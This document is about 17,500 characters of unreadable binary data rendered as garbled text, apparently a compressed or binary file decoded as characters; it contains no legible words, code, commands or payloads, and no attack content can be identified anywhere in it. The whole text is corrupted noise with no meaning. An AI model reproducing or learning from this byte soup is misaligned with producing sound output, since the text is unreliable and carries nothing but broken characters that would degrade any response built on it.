K��H�of�B�� �C�q=^b�+#O�~��Q� ��Gl�%F%@��ecm[n}t[vvwq�l��-�D�2j�V��emw\f����m|۸D�qE�XT*2A����f��}��w~� ۔7o��̴�<wZn�}M���1t�&���՛mU���i	�~�*�M&�bZ��\���r��9p��z�=(`��1_���;�������]�<Gx��݆�"�^)
��9UE٠p0�O)ۄ��&PX8�����U"D�"�	�=&�s�S��s�7U𬄘�^ё���W�O���*��ύ�w`�=���
�Rn�\�i�E��Xǽ���9i����Ư}U޿/��멉��`������[.� J�U2=�PAZBq��MMZK��wI-l�@�3[!q���#������+篼$�qp��vR�79)���?���{E��v�z�u����Hr�,3;{���ڥ�d-�`�.���ā�Kj�	A�;�`E��d�.���&.��BE�9��¸���1О��c�B|�ڕ�Gm�[�b!p���1Nw��e4Y<;)��sF1�_
�r����r����e=srV⡀t|qI-���Ԝ��s�tc]V���P]��\{C��rI�}� E�R�:nW�����u-m1����Ŋ�ݥ�p�H��!4�H�U)�&�`tzAr��TmhA
�S���F,M��4�uY����pd�$�a����[�_&J�V�r�������`x�T��ć��\�tV����&É@��${qn�}����i����{r��QXl~xS&��(ŹDK�N���f���k[��^W��^g-_����ݐ�8�-���L�$��Ml���3�c��0�=k���;�����v$�=��/��˗_�o}�/td�Ӧ��9���[B7�!�M��@v���ۣ�0��c��=�ò �f_^�����~Mg	A�m���jx�|}<=Ӓ�+D��Va �I�c����#�w�=��C���d7�]1l��v�:b�]4���i3ʫ��$�����z�?�뼐e�U��!>6>х[~�	't�E�;xp�`U���ߑ<e�:\�E!9������9��u�5�3�q����y��]y�_�}�*xK>��]��pܼ <{��~rMy?&d�ۦ�c�o|o�ey�з8Q�������&H�	w��W=U��p:�5��ğk�E�}������靖�ܳ�����M�pZqH@�lNP21�8�R����xL��`4�߭]y?'�_g�k�"Y�j�ӳ��aZ@����*�9ܿuOs(�@Qf�y��p�B~���]u��N�?�Ur�O9�|\����:u���}]R%�����̄��o�:~��<��S�.�Z|�N{��r��5���2
)���,n-�Z|Ղ����)���v��@Yg5Ns|��lo�o��*�x\`��@`q�q�܀�R
�̇��Ԫ�`mS~�ݿ�1��E����>� h�J�5PP=�(�?���Yt�e�B��lA��>��sbL��6t&?�?�̲\x�y����Ç�6Yi�$���BWSGk�%E�t�xNT��ÎL͎�������p��0�٥�/ᒁ`G�����-�woK߃HC�-:�=�]��9��c��_ǒD���}��P֚�XŷI
sR�fjfQ*3�#�Al��[��o���R/����A���)�x���<���l����P���P��J�p���0+i�0 �W�F��=��"!ԩ�+C��p,������]�|�fu
�.���Z�N/�>xB�=��k����p����x�^*�����mP$%�T\!7�v��?��	#���E?��p9�r����c���$5�j8�#�1�6�$�H��1�:LKk��]�߶WM�{�;�}��#�b٭qD݋n?�	�1�H@v�%��{B�v̈��%�8�.@���r�u%7� ~�3W:����3P�ѕ�E��A�p;����3����A�g�[2�'���'d�-eV�Dp�G�A�]�-�o�vE~���r39����1$!� ��T�PG���D�k����q��i�Q�UG1�ߤ�]��M��g?'ۇ��^�g��g�k?��*����$�`�	K�D���S�𚦕V��#*����
X\�� ����O��QI����(��M���7�4���!�Ņ?Oi$N%�\3����+&\�|m��0F���C��*v������zg3��tA	�o� ����'���Ϥ�!�<�[��ewc�̣�5����)�ͦ�H��'ax�;�@ F�*�6V����#e�>��7����˳~=5q��?��|��Krf<�6�,W��;9{zZ&G�Xн���<��,�N���#���dA}��#iWc7�Z�/|��$��#�q@J���	6�#��E�J��@�E�ƕ<O�&tg%���YA{@������i[�*C��>*�\��P���htdf2,�+��9T��$w*j��߱�q����k����yt���r�t2]�P�ZR��N%� �v�ڱ��'�.ؓ�_�|[Dw�ħx%61&sfW��< <�T�=��b�ZC0fu�t�"�������Z��4�P 
��vP5$�9>>�*�/;(\�v�[��O�/��gu��C(��Ӏ�"ި��w6dok_�����L�N�v`$*�FV��Ǹ@���I�f��Ҋ�C$ֻ�%d�&�6x!	�'���e%5&p�X+qb^l��B��^�s�ٕX��򗰫|�gg	ݘ���A������l�} ��Q�������[��Ҳ<Vȉ땥���?������IY]�'�TB�����G�Kx��[,>tT��W>N隌(�C����\~��J�I�ɡ�f0�ǿs�U3$_Lڱ���dr|`�ЀB��+!�&F��j�A�ON�Z�|,�PI(�:��5z����.�z��׀�k�Ո���nc�,<0�Z��Z����lz��v:Qŏ�<�0/���pӇ��Pӵ��C�d�i�.��įDB1y��М�����f[�rP��ST��qp��(��^<�B<�hX��e�K������Bw-��:��gW�{�3o���gU���!5�lt��fjV8M!�}$?�ق>���A�ܑ1 O>�۹�g$Ϣ*�'��ɨ7�͡oZ�^���.���rz�R�g��A|qRF
P&G����,NVu�hxF��{D��Yݓ�AERtw�ytښ�FE�
�s�O%��攭���\��Hu�(:+7
���*H�ؖ|�X��6ӡH�C�=����D,J�����zj�Z�}O� �2���* /��P����+�� -<��s���cUXn��ytL�ڱDlC�1�R������"x���K�.Hy�@fG��w.�a���k�V2UI��L�R�Q��-�HH'�h���ֹ��\YWw4\�nZ���x93?��[k���.�n˧�qH�b����`�V�IGd���{{R�j����@�o� ����� ��QO-�{��΁̜>����i�ʗ:�`mOb#s��˟�����ܸ~M�8p$uV�䬺���'�,��VO<�vkY�/�A��V{ڦ�
M��q���"�7U$ָZ��Z�B�<D�|	��b�V �:��"�5< ��O�C����ցL��;@W��d��U�`�"�z���e�B��$�k`-Ts$�]+:&1�Oj$oʿ���z:�D���Ge�\�0���#��h�����M\TO}8T����!pD��)>�S�ɩ�)}}4��,.�l�؍��l~��jC�!�z�$=1)��q_."d�Z<r� �V��~N��5%O�C�`�Z,���/ ��[�#�v� P;u�*�j�ݻsM�?��kB&�����$SΨ�I���]��H/ �sz��H������{N��K�{�3�����L
�����ι��ڊ��e��Xse`o�=NP��3���Wt�ϴ�Q�|K����ɋ'��:L�Д�mͅ��Ge'�B~S��=���W�:m��ϪW\�-��ո%	$��^�3c�y��\��(�$�Q9{���[o�?���"Nt�=)V8��6;I�I�e��� ߋ�kP(ZD�L;l���M��Z���W��r]K(�s�2�"f��;{�<
� ��r�Ár��w�u������|rg,�4�8S��Po[S��e��4E}�-RI��@�9�*֪9I�ę��{Ut�u��/�ٵc��4�vA\$R�
�~���)����Mv~te��"v.�[���d��#��:���B�(���@��O����C4��o�a�HJ�k2=?+TUl=�l�SY��Ts%�9!��e`e�p��b�~<An�9/��CUT<�UK����8Q@@����]���-N�$��e�b�r2�Q�:�ΡWj��k���k�$:>"���Ȑ�2������9)�uy=*�47����5i�� �<\;�7�u�U�G�B�bRh����S<��d'����HlU���tRɲ�K��Eɿ��<��_�]�����G�P9�8�\����oH*����)�\���ڥ�������d���@y�Ȏqk&K�#t�Ds`�Ь�����#+�f�mtq� y�.��V{\�H�������@uMzq��Q@7:.f�:։���m�J�f*U0h~p�=�JX�'㸔J��	���ۡ��L�C�<N@��8>�&���q��x��\�}�*������}8h��$1��ظ�,����)8��� E�U��[ڬ�U�0����~���t%T�I�:>�$ep�dJ�u��J�9��":�����E�V����ǁ �V���L�:Ӓ.�LMGO϶S�Ŭ���ݺq�}<�`�������vN6�rZ��I@U�bZ��ԫ(<�9t49��	U4��5w�6*��"s+�r��	+a��:�;�\��u�?F�_��f|<K}�;.�R�˩H�^Am
A�AnkgG�=�;��������$2����4��Q(��v�<��AQ���"#nwO.]>��ݏn.Jć�n\Tw:tl�����hA��_D���:; �c#���r��Y-�(M99�Z��0;G���P}�]3b���֩�R�&?y�my镗Ćxu���2�0'I��(v�{J�ؕ��s8�k�(r	��� 98�̸ü3�>�-ɵ�z�
�������d1�aܥ{E�N�˒O�3���+��OMEt}�\����v��¹�Srs�!��@;���Iج���޻�H
�NU�_��򧿞��~�ܼ���F�-)�ߒ�Cp�M-! ����P�ԑ��R�y}R�ޕ '��^�E綹U��9,?�O�+	��O�A��J��]=T�����C�|�U�#�Ԡ0'w'8*������:x�݂d�����;�h�t��#��=j\xvf	�eW�w�����LT?��@R�z�/��ILE$w�=�(
kG0������K5�tt=W�
{kKe���:��[��u���~,�K'th��N?H�N�:� ����`�.�!_��_� `+W,�ع�a%§�S�O��j��	�D3��'�
قXnƭ}���*2����(\�n��C�BA' c:��ӋO�����a��*��� �.%wZP� �����F��ۑ���ׄ���\��x?���٘6$Tn��ny�L��4a�������� B���{M=<wVu��R��p��ۀ;4k-���T+�+$J�$��P�E<��WTH�svsǶ0��[�����$	x}jzT���vC�N��!9���F'�n����>p^��2����)w�s�T+.�f��:4�EX�iZ�؝~	���kH>��zm�>M���+�C<?�"��:=H������ܹ����t����M���l]z�v(3+��
X��K�Tu�ŔOL]�܏�G���'�1�'z.K�˦kU�G��H�9�no}wKw�h��Du�R�Q��&�����N��\U��Mêv�]@��FA�jx����]R��@�L�2���bw��(�v����=�>�aIJ�(#� �q��������!��k�#� �"��t�*�D�ܹ�	��@^|��m<\���ӊ��Zֵt�L#�Hi�CBv:�FS���>��t:-K(�;4���yׅ�g�n�U��ٝ�A�ʷ�9��b�>u=]�2��-P89A�$B��r��e-U�I�  ��"�����}#F��a�ʳ=5q�XI!+G�}�2	�AA<����9�su'u�!�%+Z�p�~����,����.>wIwhu�JѬp	�]���E�@���49y��ܸqSn ��Jl�j�o�SFj�r�nl��s� h���))��UV]�|8�Ho���2O��������8 ���6�8��p�y�FA�֐���p 8
�����1�;������w��u�����PP!��� EM��IH��LӺ4�[�
Kji���w�Oۚ���F J������
�y�:8���/C�8���8.B	h}-��9!5�S���ï$9U$j�J�z���,�j�3)�{�E=���*�f(�Kx����|{�$��3�t
���$w$1*Q$�Ap;����jӀF�F�A�B�����%���U�3���炼��x�i�٣	'ݠ}n��'W���u��C5���âȵ���pC�/�ZtxP=���w�8��#�x���2/���g������
��� p����
���@g�fW��S�7�m�%݃2M˙���m�gA�Lp���� 8�"*z����[�ח����O~� 0M�M��e[��&��'��"���C@%�Ʃ�&�רlnn�2������22��A�::"��������p�a~TX�NC;�j���*�X��6]rh'��͟Q�9�eg�<¿3���]i��q����,Z8����.��(V|�6��L|&,WA�?X��u����|⼃#p�p��G���}���|�(���`��9NG���-$�*b̢��eҖ�1�U3�۠ksvw_�E���`��
���]=�8�OȌ�\��s��:[��_8wF�@/�#� ��;��q��#���4��pH�Z!�G䂨1�hX�ꏴf]�ڦ��I�D�㣝}9�M��슄�!�4] ��8�K�lB�\����(����
���x��:��u!�s��xs��aj�0[<�F���ȳ=5q9 ���l�G���&��#q�����,`�x#��>��q�*M�<�b�.�<�c���;���S���:k"��E{�6��D��L��3{����l6p �<zjy^Ǣ�)jr�:�ۛ8��lC��b�5��}$��U��i2��q�S~����~�ᚬ$c�Κr�¢��.��m�ԉ�)��8(�HX�KE9J2�w ;�BG���]+�7���*��;�.�Դ3u�g��%Ϭh�$Wۓnz�)��p�^���o" �H����CWy��e��B �� ո���A �K�-��3#�K�ZU���GzR�W��+m	 IS��0z�z�� �v�X��
�r���j�k	�^ 	���Ambf\����LP���%�@�w�H�h	ˋ罅CՕ&>��#/�B����z`��w���� 8X����880M����rJ0��D��\�C6s���ܗ��g�m����Q���L{�>@'�P�/o�5�����"��D=֐E��3����W?]5�>����ʌ�%�;F���������B\���*���s�Wp~h�iZ��v��������f�#�j)r�mS�š���}(gN-���+��u���ְ�[�������-YZZ�/}���\��������ف>|(>��ϟ��Sd$�Q�O�YŲ}�c���U4�����]��b�_��[杖�9wU���&��DT��t�jAN��q.*��0w�r�ġ RHZ���'����5��rTAte��k����7�sSr�Ŕ��u��V���7�Lk8l(����&
��˸�Ϝ�:8s8�9����K/�dU�b��C��S���m�]�i�K�zJґ¿7q�3�]�����j���%��ң(��`2h�x�jh�e��[j�n Vv@�T��!����岥������T������� '7�/ΟD10�ۃB���e$�.'u��8�MU$����]��hl
���=<I�Ъ}?��f���a�v����2�m?u�8�i������$�<�ؐR?d7��j7�ɭ>BwtPزNg�vzx�:ZNx�N�o�i!)�p7�Z��E'�$~pn�:���'d�,w��a��)Uc�b6�?�A�΍G���h(�
>���Ç����!7(HI�lTd)�KGU[�#o�n���iu6%�CFW3ŋ�H?��nF`�I%Ug���BJu4te�Qt;a\�M���E�^T#�Q@\�dh�)w����%����I�p��`WqP�d+} �SlI1�-{��e|��>�%��U�A�ç�M�	.
����$���{X}r����خ��4���dq̞��X�{E�I� @y��\()��l�ǯ˖��MIx�֋C���Xˍ��������iM*������sf+e�E,SD��@�-�`f���<������h�]�Z���wF���B'G���� Lc���#���19,� ��a�ڧ�"����_1_�PpL%v��[(�#�����i_�sC��ϪPq�؆ō����������A'Tn�M�[U]a��D����sCR� F�rI��I#S �?P��O� ���u .�Up���@U�j��n����HZ��!��������η�dTѕ'_-��k�ܑ����|��"��4�(�ߺ#.t4~���pg@C6t��I�>Tt��q�h����8$�J|��K$@��t�v׵[�{:��	:
��p��$bZ���'VVT!��P��rTt��� �I��!^�4��׆ry��UZ�A�ٕ��.��XD�duN{@�2\�>���s�X\`�������ΝItϬ S'%��C��PYZ��ZC3W��9������H���emO�ft��_ĝD1�eg�Hh��aA����3�)�dA�J�,�/~=�F"�����;�れ�jP���rgq5�R
H�`"~�.$N���� I�&1�a�A�3�`^���_~U�w��N<֎�J!LZ�?Y�pg���:�|�K������u�n�΅^��I�66��F��֐�nJg��&pt�M�=��_y^r�����#{�:
�l����R�b��-�'Uҵw�pSo��/�~S-Bf��[ɫ9e��Wi��B]�)Ķ���/�����[�f��~ph�9j���[G���qa^}��x�5��J�~(#��3�Q�D��`�(��.�s'O���IŠ�6�Ȏ����$\Y����C�����L�կ�|��k�H�$ދkP�
�J��>I]��e�NE^y��A�RY�	ԃ
�RRF�KP�Ȕz��z �{�b3����pk �`�����ȨJ1q��Me�����!~N�"�釖/)���u��KõL���52�l��Hb��w�V1^���-��*�.�Gg�=~N�rD`�#�Uͦ�"np$'�����#8���P(�����"�H��䘪Wa���+��'��Qq�I����3j�@�&C#JT�L�%$M.o�~~7�g+��̀g���W��������]Uf�^�_���9�p���>p����&��J����������r��5��-�E�H�ABG,&��6:(t��.�Ϫ�����I;��8Q��Qt.�ag�S��f�/��:�Q*6d	�9���ц�'r��=<߸u�f�g/^Щ�J��I ��P�! ��Z]ϻ�w�k@�M�i	 �2��A�����A�B'��hUw'&F�g ��l��tf��-N :�I��]�ӊ��.�z��=�_��N}&^�C!ec��{<F��
����0?���CP���c�E����̤��ݥ?G[M�.�{�d(JQC���������P�����L\�WUj�B�լ5�W�����&���q���p���@�i%H��xPtM��
щ�QV�&�\Nu����h���/J:�����˃���4�*:��H����j�-�C��n:9����ɣ{�X�!�Y>�z~Ury*=��!�s}��)��&.?F���3�N!��Uxv�C��^����/� �·?9E��I��8�#�z����7�ʻ�����WO�#��<�G�m\?�촞�;h��ԩD�	�v�V�r��J"(2�@�t�4.�UW��9���}�s�I�.����%@3yy����7M�ې@~�7>[�v�(�P�wn���x��!��PB^Aа��R+�$�H���+6t+T�&@[��F�k�s8��B��Fՙ ���U콐-��#��?���5M0ྱ�Q= N�q# �v`��) �0�%d`�II����B�삸CC��癃�&��R���b�M��?�����2�]Ao'�)v@���\��NU�)� $�����u��p����5\B�s�q{���IJ΄u���wk'���J��	XS]�p�T���n�C)�{�R7B(Vlslq�ٹM�l�;(�l6[��d�z�Fk�U�1T�n��`P��ีע��ûs<��s�~�B<�`|֯/�*�U:*ȭk�5xL��ΨE�Sm7�F��{EA����y�#��O��#._8-��a�]�o|�[�Q�����D0��=����y4q5Z=9���%��Zx�a��|�����$��It/M<s�\��\�qW�:�螯߻)_��� ��do�H^zeHHS�!�9��cN�W,����QIM%�N#j��2
�?�<�L����K�(��Q���}{WG�����:�m�/i��zK��I���}�4�#�X ׅ���8�6� +���u;��8��]O`h� �ABmo�µ��Xx�7=v���l����eey������u$�@� K�>�B7�B���a*�f�ܽ�t':�,P���  y�Ҧ�:~W��̓-�����%����9@�
>[��ܒ��%"�}C�{r ���ӭ���+�g!옓)H� ������ MN$�:m\E���ĳ:��LF�@8}@/������EM���"<��y�$�U����Ri�Ơ��]��^KwY�G6�A�Qg��䬻��$�l�$�FN���Bv5�P��������#����lK���� �J�v��*�jQeb��	�AH.� ��=�_5��kJ��xr�8��V�*��]q�͟:��$"	��9y�+��Ғ��kE�c�X����OT�Q'�L�
|����\<uR��������rz�pF��5�cq@(�� uq:h$�/����pm["��.-Y��h��=8���#���Ǝ�����#�p��X�����P]!p�n]8��y� �qο��,�=�;<<���M�(��V�^;;��Z�K���*�Y1�ɣ:�OM�b+h�5̝�M|TWt�m�"e��9� `�;��%(U@��η�.*� �@�����t��^�ƉFB��z+� �������S!J}r��|�����6K���gd(�k����JZ�M�'��M��� 3����Y*%@���z� ~���Gw`tg�SLY��N�/�5��GO�+(ݸ';��1��
�>PJ���~���ŕ�tt���cN=��D/DJ��l$��٬L���g�5:����Eu�W�/�xbB<p�G����,t���?���_�������pP@�4'���ͥ���1I j"6=���{�~#����1�TXuƭ�K�C�(�q��.ψa2P���Uj�3�2ytq��:��"�y2��k���F@]X\[8�V~aVr�m���{q TA���F�(Ј& ���14luZ��ս`��ک�BU�|O<��TB�vezzR^x�!��a��g��s�P69���'��%J��|���XШI}��5Wj5uZ�$V�pצ�	&�8�N�i���� ��Y%y���k-�ۆ�W���sʺ�Ar�͇���H6-�i�%~��+<SN��]�f�h�+=����zO���j��X�,�]+���_�$�s�5>��vh�j�*q���w�f�]	L�I��-��멉���>�i�G�2�2�F9y�y6�Y�A�t��@U���������0��{讐,Z!?���Ի5^�Eݲp�le�xH>i���mV+� ��T$���8%R�7��Y4��HmT�o���%j=v�e�@~
��<C��2KIdu��+&��"���GDUdFu౫%�oi|��)�l�<��X��̞�]������C%c�+�{wݦ�>�Ȇ.�.1���O�2��sed�LK�q(����~Z]���(<^˭�vԛ�V��h�r���`
��sm��.��{�Q�e�}Z2Oh�y���{ ���D��H���*,Ts���SY1S�9������"�\p{�i7��\� tg^�?����5�|�u��n]��c+��Q�''�/��ԗ"��
`�.Tb���N���.���fEz5�fj�i���Q,J���t�\�s�\Q�-��v���F(�2��Z܍T�J��Y�[8)o���J���ͮJ*u4�D�. �'�*��/���Q��<w��޺x�܊�t��jI�]G
�~�~	��[!�G@7�r��ur4 xgn�$>G�\��!kk;j�aItYƛvUͱF�i!cy�:tZ�0�N�U+�,5�����n�O�x{[@7�ĭ��C�Q\��Y#R ��E�et��:��e�9'X�4��j�r hx�a����Ab��Rڈ�}(/FN����cdR�c'�{6=3&��������ٽ����C2����UP	)�3�2SG�L�����lP� �!2�H�>�'�bDJx�b]�s��>�zá+�S��	v5!�G1�Ѳ�fM&��И�)g#�w�9'I���x.tB��Wr�k�>>�G�22:	v²�L�؉�GX�ۡwaW99�qt�&ā���!b�Ǹ�[���*6�*�%0���o[�0r�	r��)t��_OM\+��$N�iWW����d S�̍+��5(9�7B�]Z�UC�ّ^'���we����H�Z��9>@{NVjm����u*/�f++�@)A���ܩY�MJ��@���~
.M����a̣�0e`4��{:]C�r���P�ڨf��v�����`<OߥՄ+���C��!)qQu��V5�Q$8.��|�F�Y���~�X}�DX�P;� e��\���g߼"���{B���r�b�4�T�J\�:�Z�C�CZ���_*��#9�Ba�C�5�Z*��yaX���y� �8u)��E��W��v�鮗��?�l����)�ۀ]P�̓_s 돌$%��i�Ր�+R����jlw )��$�J=/��g�'�
}��n�!��XB��TE�T�h8A��=��%�-a]�:�>޺�x��|Y��e����4�X�lL�
��qY�}�`�ȴ���-�g��1���P�'g���%=����}���\y�]LRR�x�Q�*zt�/n  {<!pSy$�k
ϓ|�rw����~��S����aV���n�-�Q�x�j5��c��VE�gFe��-�l~��_� �����ѣ)bE�:.!�q὆������kwdl�"�����L�Ρ:#����f�YP�vv��ѭ�w�t!bFg��ڙd�R�#�@7xjtdR�m�������難�L-ൃ�Ɲ��pKv�ଜX�+����=�i����&��ݓ$
>.p�S�*���Mt[qnm�/�ɗ��B��'/ >
�UH���Ms��=M\�*�.���jK���%�����ޖW_zIN-Ϫаs������O�_
�
��!&gU���Y�ْ�4.��2� 6�6e&�һU8ʨ��@�Q8��IE�|��ug�$Ն���2��\:ȃ:Tx{X,�2�P �;^��i����,�k�(�A�p�|5W~���c��dϽZ����j��E��Q����Hox],��- ���`���y���&��o�HZ����$���< 0\��M]@��U[W-�9�M/�����C2��$�blQ_xY�
��R/�2����X &G�`��:�����+��+�D8rJ#
x�Y3��u�	@��@���# oMT/�4tC��#9=�ꢫ�8��Y�C����#㣣�ٗ/K��&��ء����2:+�$���j���ﰓ���a�ߝ�縜���!�h��� ��H=�i�A{��$�Wwd����������A`��V��L�Q�.'̲���.�:V@?]�>�Z�iY"Qt�$�V
	��[*1��B}H8�È n�4�� �s5ɣ2l�l���8�7|LȬ��٠#��E�T�%��t���^멭|���Ua�j�z�Q����br�	IbZ2����� v	����s������)����vaǋ�v�c�
���\������4���5���n��!e���4������A�!�ۻz�;<n�t}l����G&Q���o8N^��Z��%.S�)t�Ks�U8\�[U� O�V�(�ݐ`�}��@���>[��P�sղ��Q��㌕�5gp�\m�����2�@T��U�dLQԔj��HEi��9\Ɏ�3��q���#Ss�(���a�������q�hks��8c�G�Q=��Хϧ٠�[���̲���H�P�	���		���;�����+ ��K�����_R�i��H���HI�����L>����pu�Aqz"�jG���=	��_���7�<�$xX���M�i���T���K��*�L�>��o,�gH�"�����M�! �S�N�$�~�p&\;~���ҙ�	�8���>��l�3�||�j��Ph����B(Vk����S���{�Z���Puʸ�hgI���dtvF��@E��7<Y�O�n?�ό-�`9�n�����^^Ʉx�?�,j��\�y8���9�"�RC�V�o�ނ��k����+
}}V�hd��7ТȺår��=6u�Y�k����f�L3?��S�Tgm]���LDL	���`mp�B�\�~�� jq) ��	9����g������@�p�=�D�Q9�o"�~��3�d�`Ob��� m�g.���%	����
>�"�I�O���(0p�p�#n��D���	�ݤZ 0u@~]T|��St2�P[�~��x@��F�TWp"�Iq��qy�颵��2��ii�/�:D�\�����Ҭ���ɸ�!`�^ߕ��.�����pZVw3�>*ɉ@BA���vT� X��JU��!����NgŇ.� �* i SlK�o���R/d�!�zFCj�T�RD`�Fs� �� ю��ڝ���0*�*�$i_J0R��?��n�8	�;�+E|����W�ϡ����ٚ�B0�yv��!�~�T�4O���K8����I�Q�
(��i&s7��}O�!N��b4�g�=K���i�yk�hy�
Z�	=��P��w���?Q$���&�d���S�#<S���Z\E����i�b�K�,ٳx��%���9������  �ؤ��� ��PN�Y�瞻lAX����{�1I��>�ML�5�$��i�g�r��Ct
������+�U���˗q檺;����l#`;�����_�d��}�̣
���`���S=.�w�&~�]^zх��ӱ�Ο�0��qO]��v������W%��} 	���/\9�('�]S�b� �K(>^��~t����%<����A���*��᦮��r�p�� 4������dr�B[@rc��Rg;-o<+qqw�n���p�[����&8bҧ��0"w����98�S�M$����Xݏ��U����>l�g,᎜1D1~���k����M~-UvF����E
������>j	���£�撺'���]�O��wT���F��kST��[e	d[脩�Cޡ��1�T_O��j��h��e�^F�f���r-	��Z�C@v<�8>�J8/�`b�ki���֤����֮�@f&è�Yi�<��+�s椬eHr$*k�M΀<:���͇�'}�d�.j8�x��G���"�7@r��ඎ�O��hp� s k.������Y)��w~�d�y_�����t�ήH�U܌�Ty3��s$&��p�/ވp˞�V�X6*�AXd��!�A}���(� _E�������� I��\�tVJr��I	.'���#��<@��|tK��(�©K3~	�Q�ؔ��s�ҀZh!o�t]>�.��)�}Fĩˈ}@PSr�'�e4��a�$?�ʼ�.�	�@!�1���HІgЫ�䝿�;հ���qߴ�'qX�F\C��*�eU����K�!o&�^�)h���t��)����O@�?;h谊.h�$�SR���>��_�y��/���U$�H�^\�z���:"-Ce�O��"������%\�G ����:��yk�am�T2� "��ۏ�v<�����v
���B�	���;'G��8��^@_��[H>2@0_|߻�:�PBa�'Ohp�y�$ q���͏d������_B7T��H���3L��~F�e���w��堇$���H�+1N��U�hw���&���zb��8�qpμ֑ݽ}y�膼(��s�R����������,�K������o��4������9p���>��O��/}�*�|啗etbDm>�?��?���iU�_KS�!!Qpe�`}*W�ê��	^Ƙ �%>j	�L���E(��{���h5D#��� 	t��.J<�.����@��w���!ߦ��@!P��\�P�2���+KSs�2�(t{>̀�������ʀ�g��YSv�ǖ��Ɛ�:���'`�.��v��z	�갌
����&��%�C�Mo1���$Rq�R�� �ݐ��]�1i�\�­��}�T�Aa�zla!�'����.u=5q{v<<�L'�5 D��%���\Y5�Pԫu���hMF��u*�p�#��!�Y�D}���<�
t�B�Ⱥ���哲
rx$1*��-Tb5i��@k~�@�'gp�����162*W�{��xz@V��V��ӧ�e��� �NDc��@�t���K�#a��C�DT��7��bA��#1���t"6�Xx8节$�U+H�I��E��8��:���υj\����:��DDRH�٣�|�n'����S2��%��w$vqQ\	Ts�����{~t�*�u^��B[�o_�#�Ū|��KrzaFB��l"�U[��PY�3��D�-�DE�M
2Z\xP44E�`j�=�����$�.y����ZOy"�.��j��(�sxx��!˞�cc:U�6,�&�.�_$U*0���Ҟ����zjo�v��������"K����/a�O&��d��E�ѩUv�T�8-��@$�R=m ]s0��:^���v�<�W�6�.7��(��wυT*�s������gO,�๓����]p9��}�T�2}�a�c"��E�ӓ��,�/ bl�Ig��C^���\}����|�g���r�l\��XPp����%
�([�Wd �ٜ	Kl��!S��!�aq����;ey�v_���c�?��#��-;�3Q<L���7%���
>h}��*.箨��<����m���-�C���7���}�T 9.�{��������?�SO_�_�7_xw�(.!9}y ����(�으��G;��JN��?�}��{ 1���"�<O@��S����H�9�דLJ�)8�V�'W.Jx�	��ڋ6-Ω���J˛���YPaw���� ��B�v[OP�Y�%f�Q}��J�8L&ၜF�`�3� nz�t��ز��]{�/��M��T�T �E$��i��-'z�z�A�$?��a������O�Jb��5b�xL@����"�@S�C��K>�{u#x�,�P�P�w�Ԃ�7Pc�CE�PE�n��8�_԰�3�����u6?%����}�Ї���&P�8+��h)�����(�0pT��j��*�s G�t[S��WAwF��rN�x<�G3�}5='�r��eumMl�����e�/�{���D�HL[�5\VBD�8�_�о0JI� �\���6HL\D�J�j�8 ���IY����Ts�����ݸ+^xۄ_���M��=�&��a
�[5�����s�q����tP��6;����
ά��<Hb{�����|�e��8<E)��H�$��23��S�8��]��6����2�tZz�X^�Tȩ��5pW����� =@�(Ʀ�^�&{����-SS�R��"�a��u|>����:׶,P=�t%�L��Ʀ51q�8m<6t$Ԅj��;0|&����{(�n�10$�'!s(���������z�szڦ����!�!Ti�Qr�&�c=�3�}�p..._"�1�[:�.á��ϒS�\��4\Z�s\=����8J���[�E�����"�^5�lj�*�z]rqa�C�
3��S��E������}z�e��S�b:'E6������u��tK�w�R��-~�U�J���C��/~��l��#��L�J��?I^	�@r�_=�(��	GTmF<��6e�a�#���]V���d�>�BC�����8.4Q�;���|r�Rg�C(�?�Fј��Y�|rAn޹���|��j���d4>��\��B�M̛2�.z`v��G�䭷ޑXw���S<H*Hnt����=����x6��8S+�z�;O�Xj�gW��!�H��ur���f�������p���MT<)��$hP>�:�y����T((�8���zu��oZ��@;;��-�lC;�'�j�rғ4A����TE����T63���s%'U����VD;���y��ܿw�r�r��a�4��K�����l��㯧&��/�(]��Uj�N�.c�����{(�i�8@�����E5�74���NXnP�G´�^��������N���o��Qx��D2�q�Բ��\��>��iɔ�d���'F� m�����S�r�*6p6�OL"H;el<S���>;�QM��
�U���`Y����K�t>,�|���d|yV�!/�:.'ʵi��� ����o4���/�������c �;QU��SЉ��
L ���	u��+B��F�����Fzm�dd4!o��*��{8��^@�Hh�1���w��h-]�|�s_F��o�*v-�!ұ�CU���0�6�7a]-�Q��h9QdxD��4��c3*�D�!�{�����ƥ�#G��n{����?��|�O$9r?��n��:5� ��gY�����%��|���Շ��T��u ��B�����u�EpI��@"����>>��L�Y�\����RL��+�ӑl*�O��dP�ʉzGh�@�ujyE~� z��q�o���q����&�MeQt�S��;�>�o�F�%�Rj����f�!�����7�DXCmK�|�J�I$����r�a���؛U���y�H=\�.�ZAزpg��)!1���<����+���[��<���]۠%�q��G;���@<�)/>�b��N):�Y �D� ���פP����8`B&�"��K����D�)npR><s	����!ѡ0�O��C��̟�=94E���+Zą�C�usx��'1s������HsO�^q$���Z��s��T%�����(H�N��np�>���7sX�I�j@G�'�?]�e7��r�vK��ɂ��L�b�X;U����  x�]� oJ[!:?��+���Gn�$'Ed`�O�~l�������*�j�TE�c�t�^	��S��j��J��%	��	J��?�B��E7ґ�LJ7��	Y�QAJ�
*�%�I�!$��/p_��ܒ���*>�xOďF�l���=�)�~�$��-ᘀώ�
Z���s�\AG�`=�]o�K������E"�Ge$�Y��b��<K���%�#bf��P���+�i"���. ��!���n���!�4�t*7D����a���:�`�`Ք3�]K��g�ۺ}��,]8%4���Ԧ(��:�t"���;�x�ߎt)��ס>@H*�|�VQ����,��%u���n�����p�7,��p��4�#kɕ��|}�����jV輰]^��٬��ǔ��lVh�Sc�5��ȷ�S3�\���:��?痎���<K�g��g"���ÓS�Y�6��	8=��BA�`G(�G�^
�V�P�p�=��Kνgm�;�^]z庂���0I��:�v�[S��Yk�k������%�NӀ��bu�D���ԪUtW�В�@��}y$�O���$z��H��
�a�U|PJ����T�2��z8g^Ut`#���-����/,�XrOʫ�Щ0��`�p����pzE�xos(PM��0��/��Uɣ#�r<�w� 
2v�|��(�67�dб���
D(�����֏��w~"ss�}��*|���$}T�5���]���\ �G7���{@X<)��I�^7�HP�����i;�l��Sw�p9ǻ�M9�e~Ca����3�sf'N���q����]���1ܭP�����y�����R<E?6�^��ޟ&Z�Lx�7�v��\��njQe���6���S.�n�D�ey�[�|�b0	�=R ����L�,�8;J�����1�"�Zn�Fr76���铪*Bnֺ}�.���`?FQ�S����n��	8Ћ�fG�������tH��Ł*&>9���5`�Q��M
